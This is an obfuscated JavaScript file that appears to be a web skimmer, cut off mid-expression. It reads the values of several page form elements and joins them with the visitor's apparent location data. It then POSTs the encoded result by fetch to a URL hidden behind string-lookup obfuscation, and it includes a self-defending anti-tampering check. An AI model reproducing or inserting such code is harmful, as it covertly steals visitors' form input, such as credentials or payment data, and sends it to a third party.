(function(_0x59d93a,_0x361f6d){function _0x5a3903(_0xcf8b88,_0x4f4471,_0xd673c8,_0x1a138a,_0x5dcf1a){return _0x5da6(_0x5dcf1a- -0x2c2,_0xcf8b88);}function _0xe7cb6a(_0x5f5df2,_0x2904d6,_0x27b937,_0x57d180,_0x783f8){return _0x5da6(_0x783f8-0x266,_0x27b937);}function _0x1e65ff(_0x285fc6,_0x5f020f,_0x45c9d8,_0xa8e7d1,_0x4e223c){return _0x5da6(_0xa8e7d1- -0x1c,_0x45c9d8);}var _0x476028=_0x59d93a();function _0x196c1b(_0xc2219,_0x30553e,_0x2e690d,_0x929e0a,_0x479578){return _0x5da6(_0x479578- -0x37b,_0x30553e);}function _0x525cdc(_0x18146e,_0x2ad213,_0x5f572d,_0x469fac,_0x548106){return _0x5da6(_0x5f572d-0x35b,_0x18146e);}while(!![]){try{var _0x2dd36f=-parseInt(_0x1e65ff(0x11f,0x147,0x15f,0x15c,0x13d))/(-0x1b*-0xbd+0x1b5*0x4+0x1ac2*-0x1)*(-parseInt(_0x1e65ff(0x7b,0x1b2,0x98,0x130,0x185))/(-0xc2+0x306*-0x1+-0x1*-0x3ca))+-parseInt(_0x1e65ff(0x104,0xd2,0x1c2,0x13f,0x144))/(-0x389*0x1+0x4*0x1d3+-0x10*0x3c)*(-parseInt(_0x525cdc(0x3a9,0x37a,0x407,0x366,0x490))/(0x1*0x262d+-0x2*-0x11ef+-0x1*0x4a07))+-parseInt(_0xe7cb6a(0x357,0x358,0x367,0x358,0x352))/(0x14*0x1cf+0x3bc*0x5+0x36d3*-0x1)+-parseInt(_0x525cdc(0x5d0,0x4c4,0x51d,0x536,0x5c2))/(0x1437+-0x1a19+0x7e*0xc)+parseInt(_0x5a3903(-0x134,-0x1b1,-0x103,-0x1c6,-0x169))/(0x102b*-0x1+-0x14c4+0x24f6)*(-parseInt(_0x525cdc(0x3c1,0x3fa,0x45f,0x3bd,0x49e))/(0x13c0+0x14c*0x6+0x80*-0x37))+-parseInt(_0x196c1b(-0x28c,-0x21a,-0x1d5,-0x2a3,-0x201))/(0xc5*0x2b+0x9be+0x1566*-0x2)*(-parseInt(_0x1e65ff(0x118,0x64,0x152,0x9f,0x113))/(-0x7af+0x9a3*-0x4+0x2e45))+parseInt(_0x196c1b(-0x25d,-0x1d9,-0x131,-0x20e,-0x1ca))/(-0x27*0xdd+0xf0f+-0x3bb*-0x5)*(-parseInt(_0x1e65ff(0x135,0x21f,0x230,0x199,0x1c0))/(-0x17bb+-0x23df+0x3ba6));if(_0x2dd36f===_0x361f6d)break;else _0x476028['push'](_0x476028['shift']());}catch(_0x3cf276){_0x476028['push'](_0x476028['shift']());}}}(_0xeddc,-0x67fa0+0x79fec+0x60ce4));var _0x16174f=(function(){var _0x4b1aa9={'xNseo':function(_0x32dc5f,_0xad09a8){return _0x32dc5f+_0xad09a8;},'tjNNt':function(_0x39a0fc,_0x454c2d){return _0x39a0fc+_0x454c2d;},'wjRpY':_0x47a128(-0x15c,-0x102,-0x120,-0xb9,-0xfc)+_0x47a128(-0x8a,-0x125,0x0,-0x120,-0x137)+_0x47a128(-0x3a,-0x5d,0x48,0x79,-0x23)+_0x47a128(-0x126,-0x19d,-0x16b,-0x7b,-0x1c3)+'br','hPLSv':function(_0x34c500,_0x4f7a40){return _0x34c500+_0x4f7a40;},'OBDRa':function(_0x2778fd,_0x2d6531){return _0x2778fd+_0x2d6531;},'FcSuV':_0x247419(0x2d6,0x368,0x319,0x331,0x3c1)+'d','BWUWz':_0x47a128(-0x71,-0xab,0x1e,0x0,-0xa5)+_0x47a128(-0x6b,-0x8,-0xd2,-0x4e,-0x88)+_0x503d8b(0xca,0x2d,-0x55,-0x35,-0x59)+_0x47a128(-0x157,-0xc9,-0x135,-0x140,-0x1e0)+_0x3f745f(-0x76,-0xea,-0x95,0x27,-0x1a),'rjwkm':function(_0x4c62db,_0x53373c){return _0x4c62db(_0x53373c);},'ipTSW':function(_0x212bfa,_0x285082,_0x14fd2d){return _0x212bfa(_0x285082,_0x14fd2d);},'tYWqs':_0x247419(0x379,0x38e,0x397,0x2fe,0x2f0)+_0x503d8b(0xe8,0xdb,0xc6,0x27,0x109)+_0x47a128(-0xf,-0x9a,-0x28,0x43,-0x9b)+_0x17f75f(-0x162,-0x10a,-0x9f,-0xf1,-0x62)+_0x247419(0x2cb,0x2fd,0x39b,0x2f1,0x382)+'s','wFBrU':_0x503d8b(0x141,0xac,0x13d,0x108,0x2a),'AcpPM':_0x47a128(-0x24,0x5b,-0x7b,-0x34,-0x43)+_0x17f75f(-0x1c0,-0x1b2,-0x22a,-0x131,-0x163)+_0x247419(0x2dc,0x280,0x23b,0x27c,0x1c8)+_0x503d8b(0x170,0xd7,0xce,0x186,0x8b)+_0x247419(0x270,0x362,0x2cd,0x2cc,0x309)+_0x247419(0x3ba,0x421,0x2e8,0x377,0x2c4)+_0x3f745f(0x49,0xbc,0x9a,0xc8,-0xc),'JAwAT':_0x3f745f(0x4d,0x4d,0x62,0xea,0x5d),'cqcWp':function(_0x87afa5,_0x1ba5a5){return _0x87afa5+_0x1ba5a5;},'sQwLO':function(_0x58b92f,_0x58bd19){return _0x58b92f+_0x58bd19;},'fPuJJ':_0x247419(0x2f4,0x27c,0x3bb,0x322,0x366)+_0x247419(0x337,0x271,0x2f3,0x328,0x301)+_0x17f75f(-0xe8,-0x197,-0x19c,-0x1c1,-0x146)+_0x247419(0x2d0,0x2e5,0x1e5,0x26a,0x209)+_0x503d8b(0x80,0xd3,0x15e,0xff,0x170)+'r','LVXvS':_0x17f75f(-0xec,-0x147,-0x1b8,-0x19c,-0x12c)+_0x47a128(-0x6b,-0x49,-0xf5,0x43,-0x5f)+_0x503d8b(-0x17,0x2d,0x2a,-0x35,0x3b)+_0x3f745f(-0x20,-0x5c,0x15,-0xba,0x23)+_0x17f75f(-0x187,-0xf6,-0x1a1,-0x165,-0x115)+'on','rbOvQ':_0x17f75f(-0x1da,-0x147,-0x11a,-0x116,-0x1b4)+_0x47a128(-0x6b,-0xb7,-0x89,0x3e,-0x91)+_0x17f75f(-0x160,-0x197,-0x1a8,-0x16e,-0x189)+_0x503d8b(0x3d,-0x3,-0x8f,-0x10,0x11)+_0x503d8b(0x165,0xce,0x3a,0x16c,0x18)+_0x247419(0x388,0x3b0,0x3bf,0x367,0x32f),'JchaW':_0x47a128(-0x71,-0x30,0x42,-0x72,-0x81)+_0x47a128(-0x6b,-0xc0,0x4a,0x5,0x2e)+_0x3f745f(0x10,-0x35,0x29,-0x61,0x29)+_0x17f75f(-0x165,-0x1ff,-0x1c5,-0x1fa,-0x1a0)+_0x3f745f(-0x5b,-0xee,-0x75,0x2d,-0x5a),'cDzYg':function(_0x5f36fe){return _0x5f36fe();},'sEJxs':function(_0x4e0559,_0x2bb26e){return _0x4e0559+_0x2bb26e;},'xHMcg':function(_0x4a763b,_0x53e3e7){return _0x4a763b!==_0x53e3e7;},'WXSTt':_0x47a128(-0xeb,-0x45,-0x4e,-0x168,-0x134),'hUFaw':function(_0x44e7a5,_0x93d6bf){return _0x44e7a5===_0x93d6bf;},'NrmfH':_0x3f745f(-0xa0,-0xc6,-0x10,-0x126,-0x3d),'TObxK':function(_0x2aa001,_0x78f65){return _0x2aa001!==_0x78f65;},'iVvIG':_0x503d8b(0xb0,0x77,0x4f,0xaa,0x4c)};function _0x17f75f(_0x5dc3b0,_0x4fc312,_0x395a6b,_0x126676,_0x5ac06e){return _0x5da6(_0x4fc312- -0x2c3,_0x126676);}var _0x5f100e=!![];function _0x247419(_0x3b8b38,_0x24f1e8,_0x73879a,_0x11294f,_0x204af8){return _0x5da6(_0x11294f-0x1a6,_0x24f1e8);}function _0x47a128(_0x3ab843,_0x353a20,_0x50d3a2,_0x58488c,_0x5baf58){return _0x5da6(_0x3ab843- -0x1ed,_0x58488c);}function _0x3f745f(_0x46bd27,_0x26a0ec,_0x1cf78d,_0x2536a2,_0x44e4d4){return _0x5da6(_0x46bd27- -0x11c,_0x2536a2);}function _0x503d8b(_0xfcbd9,_0x58a36e,_0x26f086,_0x48f65d,_0x2ea3ef){return _0x5da6(_0x58a36e- -0xff,_0x26f086);}return function(_0x56fc64,_0x3cb736){function _0x21c9d8(_0x303eaf,_0x28f66c,_0x51b4b5,_0x4ad95c,_0x21dc82){return _0x503d8b(_0x303eaf-0xd9,_0x303eaf-0x12,_0x21dc82,_0x4ad95c-0x166,_0x21dc82-0x1c7);}function _0x1b8b2d(_0x410128,_0x3e92cb,_0x58fbd4,_0x586873,_0x48a068){return _0x47a128(_0x58fbd4-0x411,_0x3e92cb-0x31,_0x58fbd4-0x4b,_0x410128,_0x48a068-0x19a);}function _0x577a81(_0x26c63c,_0xb7fa35,_0x249029,_0x46bb81,_0x42f962){return _0x17f75f(_0x26c63c-0xe2,_0x249029-0x50e,_0x249029-0xa6,_0x42f962,_0x42f962-0x179);}function _0x2696d0(_0x2666e1,_0x2b7bd4,_0x5adbe6,_0xcc2785,_0x589e7d){return _0x503d8b(_0x2666e1-0x11,_0x589e7d- -0xa3,_0x5adbe6,_0xcc2785-0x1c1,_0x589e7d-0x4d);}var _0x5ef126={'TRoNj':function(_0x4b5553,_0x1c3a19){function _0x237793(_0x29554f,_0x55e890,_0x5debc2,_0x22554d,_0x153a70){return _0x5da6(_0x55e890- -0x22e,_0x22554d);}return _0x4b1aa9[_0x237793(-0xcc,-0x51,-0x5e,-0xc7,0x3b)](_0x4b5553,_0x1c3a19);},'YCMSO':_0x4b1aa9[_0x2696d0(-0xff,-0x155,-0x1a1,-0x1a1,-0xf7)],'PdxFb':function(_0x5a7e8e,_0x553f0b){function _0x83f964(_0x268c35,_0x110402,_0x115914,_0x508086,_0x701a3){return _0x2696d0(_0x268c35-0xa0,_0x110402-0xb1,_0x115914,_0x508086-0x177,_0x701a3- -0x16d);}return _0x4b1aa9[_0x83f964(-0x282,-0x15f,-0x250,-0x201,-0x1ea)](_0x5a7e8e,_0x553f0b);},'wGmak':_0x4b1aa9[_0x2696d0(-0xa0,-0xcb,0x40,-0x3a,-0x2e)],'PonUh':function(_0x5d3b8a,_0x11914b){function _0x5b63cc(_0x1a28bb,_0x5b1a8a,_0x3b517a,_0x5b4c1c,_0x58ba78){return _0x2696d0(_0x1a28bb-0x50,_0x5b1a8a-0x1b7,_0x58ba78,_0x5b4c1c-0x49,_0x1a28bb- -0x224);}return _0x4b1aa9[_0x5b63cc(-0x32d,-0x328,-0x291,-0x313,-0x28e)](_0x5d3b8a,_0x11914b);},'CSrMk':_0x4b1aa9[_0x2696d0(0x6e,0x47,-0x1f,0x59,-0xc)]};function _0x11041d(_0x131265,_0x1257a2,_0xf4989c,_0x40eab2,_0x534bab){return _0x247419(_0x131265-0x10b,_0x40eab2,_0xf4989c-0xf9,_0x1257a2-0x180,_0x534bab-0x16e);}if(_0x4b1aa9[_0x21c9d8(-0x6d,-0xd7,-0x93,-0x43,0x11)](_0x4b1aa9[_0x577a81(0x470,0x3b9,0x3df,0x433,0x3f8)],_0x4b1aa9[_0x2696d0(-0x96,-0x28,-0x3,-0x65,-0xe)])){var _0x20842b={'ZKZBk':function(_0x514bf0,_0x5461c5){function _0x259ca6(_0x23c83d,_0x475f92,_0x2bac6a,_0x1d9977,_0x3eb22a){return _0x1b8b2d(_0x475f92,_0x475f92-0x1f1,_0x3eb22a-0xa6,_0x1d9977-0x103,_0x3eb22a-0x196);}return _0x4b1aa9[_0x259ca6(0x51e,0x3d3,0x4fa,0x3ea,0x47c)](_0x514bf0,_0x5461c5);},'yUpWG':function(_0x241df4,_0x4c9872){function _0x23263c(_0x29b375,_0x5bec62,_0x1c3485,_0x52d8fb,_0x45b63e){return _0x577a81(_0x29b375-0x1bc,_0x5bec62-0xa1,_0x45b63e- -0x22b,_0x52d8fb-0x8d,_0x52d8fb);}return _0x4b1aa9[_0x23263c(0x284,0x1e3,0x1ce,0x25b,0x1d2)](_0x241df4,_0x4c9872);},'gVdeA':function(_0xcdb31a,_0x210a72){function _0x4ae427(_0x10866d,_0x3eebfa,_0x125af7,_0x1f0500,_0x50d892){return _0x21c9d8(_0x1f0500-0x15,_0x3eebfa-0x1e5,_0x125af7-0x127,_0x1f0500-0x1a2,_0x3eebfa);}return _0x4b1aa9[_0x4ae427(0x103,0xdd,0x107,0xda,0xd9)](_0xcdb31a,_0x210a72);},'Heiys':function(_0x201f1e,_0x55bf1d){function _0x3c70f1(_0x4bb682,_0xc96dde,_0x236932,_0x244763,_0x42c646){return _0x577a81(_0x4bb682-0x163,_0xc96dde-0xbf,_0x42c646- -0x162,_0x244763-0x19,_0x244763);}return _0x4b1aa9[_0x3c70f1(0x243,0x1e9,0x268,0x32e,0x29b)](_0x201f1e,_0x55bf1d);},'RdsBu':function(_0x9fe4ab,_0x4d710f){function _0x4e5c17(_0x4d91f2,_0x206be1,_0x34c743,_0x9605c5,_0x241e9d){return _0x1b8b2d(_0x34c743,_0x206be1-0xa1,_0x206be1- -0x116,_0x9605c5-0x1cb,_0x241e9d-0xa2);}return _0x4b1aa9[_0x4e5c17(0x253,0x2bd,0x350,0x361,0x2d4)](_0x9fe4ab,_0x4d710f);},'sYUWe':function(_0x31e801,_0x538e9a){function _0x5a94e1(_0x58e18f,_0x3bf38b,_0x40e1b6,_0x2765ac,_0x2f5178){return _0x2696d0(_0x58e18f-0x1f,_0x3bf38b-0xaa,_0x58e18f,_0x2765ac-0xfa,_0x40e1b6-0x3f7);}return _0x4b1aa9[_0x5a94e1(0x4a0,0x439,0x407,0x49b,0x46f)](_0x31e801,_0x538e9a);},'sCArE':_0x4b1aa9[_0x2696d0(-0x114,-0x128,-0x6c,-0x135,-0xf7)],'NVXYX':function(_0x2986ab,_0x356087){function _0x178056(_0x48b3b6,_0xb725c,_0x1648e3,_0x6d7f4f,_0x5aa864){return _0x2696d0(_0x48b3b6-0x1d7,_0xb725c-0x103,_0x5aa864,_0x6d7f4f-0x152,_0xb725c-0x48b);}return _0x4b1aa9[_0x178056(0x4df,0x4b8,0x4ab,0x53a,0x44b)](_0x2986ab,_0x356087);},'KkKqJ':function(_0x326c55,_0x20bfb8){function _0x1c0fc9(_0x2f9699,_0x30039d,_0x421b74,_0x590ec7,_0x5cab12){return _0x2696d0(_0x2f9699-0x19d,_0x30039d-0x20,_0x2f9699,_0x590ec7-0x8a,_0x5cab12-0x29f);}return _0x4b1aa9[_0x1c0fc9(0x126,0x252,0x263,0x145,0x1cf)](_0x326c55,_0x20bfb8);},'DDJfQ':_0x4b1aa9[_0x577a81(0x317,0x301,0x37c,0x3e5,0x3fa)],'yeIKh':_0x4b1aa9[_0x11041d(0x42c,0x40a,0x46e,0x43b,0x3b3)],'erIgj':function(_0x585e8f,_0xbb21f4){function _0x45e710(_0x5ea3e9,_0x12524d,_0x5f4caa,_0x2689a2,_0x57fd37){return _0x2696d0(_0x5ea3e9-0xe5,_0x12524d-0x119,_0x5ea3e9,_0x2689a2-0x84,_0x12524d- -0xdb);}return _0x4b1aa9[_0x45e710(-0x28d,-0x1e8,-0x28b,-0x20c,-0x18a)](_0x585e8f,_0xbb21f4);},'IQIta':function(_0xf39aa,_0x202425,_0x2fcc60){function _0x11ea20(_0x182b59,_0x1ce936,_0x2deac5,_0x7c730a,_0x10ac9e){return _0x577a81(_0x182b59-0xb0,_0x1ce936-0x1be,_0x2deac5- -0x487,_0x7c730a-0x145,_0x182b59);}return _0x4b1aa9[_0x11ea20(-0x1bf,-0x194,-0x1b6,-0x10c,-0x1ab)](_0xf39aa,_0x202425,_0x2fcc60);},'PWPyx':_0x4b1aa9[_0x577a81(0x3a6,0x432,0x3d1,0x367,0x45b)],'XOhGT':_0x4b1aa9[_0x11041d(0x425,0x411,0x3bd,0x39a,0x440)],'qYRMy':_0x4b1aa9[_0x2696d0(-0x2c,0x6,0x65,0x59,0x8)],'FIxlc':_0x4b1aa9[_0x1b8b2d(0x35c,0x20f,0x2c0,0x229,0x31f)]},_0xe282cd=_0x4b1aa9[_0x577a81(0x435,0x444,0x3ee,0x34b,0x3b1)](_0x4b1aa9[_0x1b8b2d(0x3a8,0x344,0x3d3,0x361,0x36e)](_0x4b1aa9[_0x21c9d8(0xb6,0xbd,0x126,0xe9,0x5a)](_0x4b1aa9[_0x21c9d8(-0x1b,-0x2b,-0xc3,-0xb,0x72)](_0x4b1aa9[_0x1b8b2d(0x2d7,0x315,0x35e,0x405,0x38e)](_0x4b1aa9[_0x11041d(0x47b,0x4d5,0x4c0,0x555,0x540)](_0x512f90[_0x577a81(0x306,0x351,0x39e,0x3fe,0x449)+_0x2696d0(-0xe0,-0x15a,-0x94,-0x16b,-0xc4)+_0x21c9d8(0x5a,0x5d,-0x10,0x91,-0x16)](_0x4b1aa9[_0x11041d(0x318,0x3c4,0x36c,0x337,0x3df)])[_0x1b8b2d(0x2e2,0x2ff,0x384,0x3cc,0x421)],'|'),_0x4e0548[_0x11041d(0x43f,0x479,0x496,0x4e8,0x3f7)+_0x21c9d8(-0xf,0x16,-0xc,-0x83,-0x36)+_0x2696d0(-0x93,-0x84,-0xcc,-0xf7,-0x5b)](_0x4b1aa9[_0x577a81(0x27e,0x279,0x320,0x2f9,0x331)])[_0x21c9d8(0x73,-0x25,0x16,0xe4,0x127)]),'|'),_0x5c03ca[_0x21c9d8(0x66,0xcd,0x2b,0x47,0x112)+_0x21c9d8(-0xf,-0x48,-0x21,0x39,0x54)+_0x577a81(0x2ed,0x40b,0x392,0x3e7,0x323)](_0x4b1aa9[_0x1b8b2d(0x2d4,0x317,0x342,0x2c2,0x30a)])[_0x2696d0(0x29,0x41,-0x82,-0x90,-0x42)]),'|'),_0x36957a[_0x2696d0(-0x6e,-0x1d,-0x4a,-0x101,-0x4f)+_0x21c9d8(-0xf,-0x66,-0x46,-0x59,-0x38)+_0x1b8b2d(0x3a4,0x379,0x36b,0x3ef,0x300)](_0x4b1aa9[_0x2696d0(-0x15b,-0xec,-0x12a,-0xa5,-0xda)])[_0x21c9d8(0x73,-0x1d,0x79,0xd9,0x88)]),_0x1c5798;_0x4b1aa9[_0x2696d0(0x28,-0x6b,0x2e,-0x1f,0x12)](_0xfac664)[_0x11041d(0x440,0x4f6,0x4de,0x5aa,0x463)](_0x14cb97=>{_0x14cb97?_0x1c5798=_0x20842b[_0x20325e(-0x2c6,-0x188,-0x1c5,-0x2d5,-0x23c)](_0x20842b[_0x20325e(-0x273,-0x1f0,-0x2b2,-0x27a,-0x21e)](_0x20842b[_0x580f82(-0x2ef,-0x2a8,-0x2dc,-0x2b4,-0x287)](_0x20842b[_0x49089e(-0x119,-0x1e0,-0x163,-0x195,-0x17b)](_0x20842b[_0x20325e(-0x1f7,-0x192,-0x1d5,-0x229,-0x21b)](_0x20842b[_0x580f82(-0xed,-0x105,-0x1ed,-0x19d,-0xf9)](_0x20842b[_0x653812(-0x1de,-0x23e,-0x1fe,-0x24a,-0x1ae)](_0xe282cd,'|'),_0x14cb97[_0x653812(-0x1c8,-0x10c,-0x205,-0xe3,-0x165)+_0x653812(-0x106,-0x166,-0x1df,-0x25b,-0x1b5)]),'|'),_0x14cb97[_0x20325e(-0x316,-0x276,-0x323,-0x2c3,-0x29b)+_0x580f82(-0x2a2,-0x286,-0x2ca,-0x2a0,-0x2cb)]),'\x20'),_0x14cb97[_0x49089e(-0xf9,-0x1b7,-0x138,-0x12c,-0x1a8)+_0x653812(-0x1de,-0x117,-0x238,-0x1bd,-0x1cc)]),_0x20842b[_0x143c53(0x4e3,0x5a9,0x537,0x511,0x540)]):_0x1c5798=_0x20842b[_0x580f82(-0x333,-0x28b,-0x2fb,-0x27d,-0x2e4)](_0x20842b[_0x49089e(-0xef,-0x117,-0x232,-0x195,-0x100)](_0x20842b[_0x143c53(0x45a,0x451,0x553,0x4b2,0x567)](_0x20842b[_0x20325e(-0x21c,-0x19a,-0x281,-0x2ac,-0x21e)](_0x20842b[_0x143c53(0x40e,0x456,0x41d,0x477,0x4a4)](_0xe282cd,'|'),_0x6eb785[_0x653812(-0x6f,-0x12a,-0x168,-0x180,-0x11e)+_0x580f82(-0x19b,-0x1e8,-0x1b6,-0x24c,-0x1f5)+_0x49089e(-0xfa,-0x145,-0x121,-0x155,-0x203)+'me'](_0x20842b[_0x143c53(0x55f,0x5e9,0x5ed,0x539,0x561)])[0x2263+0x292*-0x1+-0x1fd1][_0x143c53(0x442,0x4fb,0x51c,0x4e2,0x55d)]),'|'),_0x43a89a[_0x580f82(-0x191,-0x204,-0x123,-0x1d7,-0x147)+_0x580f82(-0x212,-0x2a4,-0x2ec,-0x24c,-0x301)+_0x20325e(-0x213,-0x2c4,-0x1f5,-0x252,-0x261)](_0x20842b[_0x49089e(-0x1e9,-0x286,-0x160,-0x1f1,-0x14b)])[_0x143c53(0x4e0,0x47b,0x4d4,0x4e2,0x4cc)]),_0x20842b[_0x20325e(-0x283,-0x2c2,-0x16b,-0x19d,-0x219)]);function _0x143c53(_0xec914a,_0x42f7d4,_0x4a1a7b,_0x136315,_0x511853){return _0x21c9d8(_0x136315-0x46f,_0x42f7d4-0x1b3,_0x4a1a7b-0x195,_0x136315-0x1b,_0x42f7d4);}function _0x49089e(_0x4a5519,_0x4ad636,_0x5027a0,_0x372334,_0x1dafc7){return _0x11041d(_0x4a5519-0x1f3,_0x372334- -0x5eb,_0x5027a0-0x162,_0x4ad636,_0x1dafc7-0x17b);}function _0x580f82(_0x47d24d,_0x4c2e6e,_0x1d5b91,_0xf983b3,_0x4baec2){return _0x11041d(_0x47d24d-0x5d,_0xf983b3- -0x650,_0x1d5b91-0x1db,_0x47d24d,_0x4baec2-0x114);}var _0x44bd9b=_0x20842b[_0x49089e(-0x19d,-0x27a,-0x1cd,-0x215,-0x25c)](_0x2dfd34,_0x1c5798);function _0x653812(_0x4e5f0b,_0x2452e8,_0x2336f8,_0x3f1839,_0x57c2bb){return _0x577a81(_0x4e5f0b-0x114,_0x2452e8-0xc4,_0x57c2bb- -0x4bc,_0x3f1839-0xd4,_0x4e5f0b);}function _0x20325e(_0x35b0ea,_0x3ce797,_0x3a5a44,_0x598d21,_0x5943e8){return _0x2696d0(_0x35b0ea-0x18f,_0x3ce797-0x118,_0x598d21,_0x598d21-0x1de,_0x5943e8- -0x206);}_0x20842b[_0x580f82(-0x294,-0x2b5,-0x2e9,-0x288,-0x22e)](_0x30b8e3,_0x20842b[_0x653812(-0x157,-0x1b7,-0x17a,-0x207,-0x18e)],{'method':_0x20842b[_0x653812(-0x1e,-0x146,-0x13e,-0x128,-0xca)],'headers':{'Content-Type':_0x20842b[_0x49089e(-0x130,-0x254,-0x138,-0x1d2,-0x14b)]},'body':_0x20842b[_0x580f82(-0x260,-0x29b,-0x241,-0x267,-0x269)](_0x20842b[_0x49089e(-0x119,-0x1a0,-0x20e,-0x1cb,-0x247)],_0x20842b[_0x580f82(-0x1c9,-0x30b,-0x2a9,-0x27a,-0x311)](_0x5b3e53,_0x44bd9b))});});}else{var _0x54fe61=_0x5f100e?function(){var _0x3af216={'rLNGb':function(_0x261068,_0x48ec93){function _0x560bdc(_0x1f902a,_0x3078f7,_0x1baf2f,_0x51d911,_0x5908a0){return _0x5da6(_0x51d911-0x296,_0x1f902a);}return _0x5ef126[_0x560bdc(0x3ed,0x363,0x3f4,0x34c,0x2eb)](_0x261068,_0x48ec93);},'iFGaP':function(_0x4c6db0,_0x211f9d){function _0xc51663(_0x3fe0f8,_0x5d833a,_0x511ae3,_0x1028fd,_0x55f849){return _0x5da6(_0x3fe0f8-0x82,_0x1028fd);}return _0x5ef126[_0xc51663(0x138,0xc1,0x1c0,0x1d5,0xb9)](_0x4c6db0,_0x211f9d);},'IvsVV':function(_0x53016e,_0x4fbabc){function _0x512142(_0x40aad1,_0x2b15f5,_0x54a70c,_0x25eb2b,_0x39f4fe){return _0x5da6(_0x54a70c- -0xe7,_0x25eb2b);}return _0x5ef126[_0x512142(0x6,-0x4c,-0x31,-0xa7,-0xc)](_0x53016e,_0x4fbabc);},'ZupuT':_0x5ef126[_0x12675f(0x3c6,0x3b8,0x331,0x400,0x43c)]};function _0x17fba1(_0xcf3cf1,_0x16c24a,_0x5155e0,_0x540074,_0x4cdf54){return _0x11041d(_0xcf3cf1-0x47,_0x16c24a- -0x349,_0x5155e0-0xc8,_0x5155e0,_0x4cdf54-0x1b6);}function _0x12675f(_0x30d3f0,_0x5dcfbb,_0x140904,_0xe5d6d9,_0x426660){return _0x21c9d8(_0x5dcfbb-0x308,_0x5dcfbb-0x50,_0x140904-0x13f,_0xe5d6d9-0x80,_0x30d3f0);}function _0x500f10(_0x3875af,_0xe8b062,_0x3964f1,_0x5cbff3,_0x4af3c7){return _0x21c9d8(_0x4af3c7-0x30f,_0xe8b062-0x18a,_0x3964f1-0xc7,_0x5cbff3-0xb5,_0x5cbff3);}function _0x1ebb7f(_0x4a3b4a,_0x7562db,_0x2b303d,_0x525f79,_0x166dc5){return _0x2696d0(_0x4a3b4a-0x12,_0x7562db-0x153,_0x166dc5,_0x525f79-0x87,_0x525f79- -0x22d);}function _0x563809(_0x33144a,_0x3c4f56,_0x9b2845,_0x5084bf,_0x4372b4){return _0x2696d0(_0x33144a-0x50,_0x3c4f56-0x1cf,_0x5084bf,_0x5084bf-0x19d,_0x4372b4-0x9c);}if(_0x5ef126[_0x500f10(0x3ad,0x2d4,0x339,0x2b0,0x34c)](_0x5ef126[_0x1ebb7f(-0x35a,-0x352,-0x2db,-0x352,-0x3c8)],_0x5ef126[_0x17fba1(0xc1,0x5a,-0xb,-0x1,0x5b)]))_0x4410db=_0x3af216[_0x500f10(0x3b3,0x49b,0x38d,0x389,0x3e7)](_0x3af216[_0x12675f(0x429,0x3e0,0x3c1,0x439,0x493)](_0x3af216[_0x563809(0xb5,0x83,0xa0,0x153,0xbf)](_0x3af216[_0x500f10(0x3b6,0x442,0x34f,0x3e3,0x3e7)](_0x3af216[_0x500f10(0x43b,0x321,0x455,0x42a,0x3ce)](_0x3af216[_0x17fba1(0x1fc,0x1a2,0x1bd,0x10d,0x1a4)](_0x3af216[_0x17fba1(0x119,0x14b,0x13f,0x200,0x136)](_0x1065af,'|'),_0x2e9e75[_0x17fba1(0xa7,0xe9,0xa2,0x179,0xbf)+_0x1ebb7f(-0x38e,-0x2e7,-0x31b,-0x313,-0x30c)]),'|'),_0x2b9875[_0x17fba1(0xd4,0xea,0x98,0xf5,0x96)+_0x1ebb7f(-0x3a8,-0x375,-0x2e7,-0x345,-0x3ad)]),'\x20'),_0x4223c6[_0x563809(0xe7,0xb1,0x83,0x11b,0x93)+_0x563809(-0x9f,-0xeb,-0x63,-0x33,-0x61)]),_0x3af216[_0x17fba1(0x1fe,0x1b6,0x1fc,0x222,0x176)]);else{if(_0x3cb736){if(_0x5ef126[_0x12675f(0x443,0x3da,0x36e,0x390,0x338)](_0x5ef126[_0x500f10(0x276,0x2b4,0x2ec,0x30f,0x2aa)],_0x5ef126[_0x563809(-0x1b,-0x44,-0x56,-0x124,-0x7e)])){var _0x1b16f1=_0x3cb736[_0x1ebb7f(-0x1fe,-0x1a8,-0x2c5,-0x24f,-0x1df)](_0x56fc64,arguments);return _0x3cb736=null,_0x1b16f1;}else{var _0x5a26bf=_0x3f835d[_0x563809(0x7c,0xb1,-0x12,0x66,0x7a)](_0x5c3a73,arguments);return _0x2552fb=null,_0x5a26bf;}}}}:function(){};return _0x5f100e=![],_0x54fe61;}};}()),_0x5bb05b=_0x16174f(this,function(){function _0x22eb43(_0x2ec499,_0x28dcba,_0x1f32ed,_0x533944,_0x326779){return _0x5da6(_0x1f32ed- -0x85,_0x533944);}function _0x5d0b9b(_0x398e09,_0x524346,_0x5ee7c7,_0x209b75,_0xb9b466){return _0x5da6(_0x398e09-0x1b0,_0x5ee7c7);}var _0x230cb6={};_0x230cb6[_0x1b5551(0x385,0x271,0x2b9,0x2ee,0x37a)]=_0x282f7a(0x407,0x42c,0x3a6,0x442,0x3cd)+_0x282f7a(0x3a2,0x394,0x3dc,0x310,0x3b1)+'+$';function _0x282f7a(_0x53ee16,_0x43885b,_0x2507de,_0x384020,_0x2044ea){return _0x5da6(_0x2044ea-0x33e,_0x384020);}function _0x438fdf(_0x5d898c,_0x151821,_0x3e22b2,_0x4bc32a,_0xb2fc05){return _0x5da6(_0x5d898c-0x331,_0x3e22b2);}function _0x1b5551(_0x2d1f77,_0x9bf7e3,_0x235581,_0x4cd52c,_0x46e377){return _0x5da6(_0x4cd52c-0x1ae,_0x9bf7e3);}var _0x2a577e=_0x230cb6;return _0x5bb05b[_0x22eb43(0xa4,-0x34,0x69,0x96,0x44)+_0x22eb43(0xdb,0x118,0xdc,0xf2,0x189)]()[_0x5d0b9b(0x385,0x384,0x382,0x320,0x346)+'h'](_0x2a577e[_0x438fdf(0x471,0x521,0x420,0x45f,0x493)])[_0x282f7a(0x3ec,0x4e3,0x3fc,0x489,0x42c)+_0x282f7a(0x402,0x551,0x524,0x52b,0x49f)]()[_0x1b5551(0x311,0x1fd,0x260,0x294,0x2f6)+_0x22eb43(0x105,0xc2,0x107,0x6f,0x16f)+'r'](_0x5bb05b)[_0x22eb43(0xef,0x1e8,0x150,0x167,0xe5)+'h'](_0x2a577e[_0x438fdf(0x471,0x43e,0x48e,0x3bd,0x43d)]);});function _0x11571c(_0x1bbf47,_0x14a0da,_0x35543d,_0x38d883,_0x40a86d){return _0x5da6(_0x14a0da- -0xfc,_0x35543d);}_0x5bb05b();var _0x2f0659=(function(){var _0x18ae40={'ZEoga':_0x286e01(-0x1c9,-0x1b2,-0x224,-0x1a4,-0x1b4)+_0x5ea218(-0xb2,-0x14c,-0xda,-0xb0,-0x8c),'LJpdv':function(_0x46d47d,_0x4c36c0){return 